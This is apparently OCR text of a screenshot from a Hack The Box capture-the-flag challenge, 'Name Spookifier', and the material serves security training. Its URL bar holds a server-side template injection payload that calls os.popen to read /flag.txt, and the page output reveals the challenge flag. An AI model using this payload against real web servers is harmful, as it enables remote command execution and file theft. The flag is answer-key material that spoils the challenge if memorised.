 Menu
Applications Places System
Name Spookifier — Mozilla Firefox
Name Spookifier
178.62.93.79:31986/?text=%24{self.module.cache.util.os.popen("cat /flag.txt").read()}
Name Spookifier
Enter your new Halloween name here
Spookify
HALLOWEEN
𝔰𝔢𝔩𝔣 𝔪𝔬𝔡𝔲𝔩𝔢 𝔠𝔞𝔠𝔥𝔢 𝔲𝔱𝔦𝔩 𝔬𝔰 𝔭𝔬𝔭𝔢𝔫 𝔠𝔞𝔱 𝔣𝔩𝔞𝔤 𝔱𝔵𝔱 𝔯
𝔢𝔞𝔡
HTB{t3mpl4t3_1nj3ct10n_1s_$p00ky
!!}
[Terminal]
Name Spookifier — M...
PayloadsAllTheThings/...
Developer Tools — Na...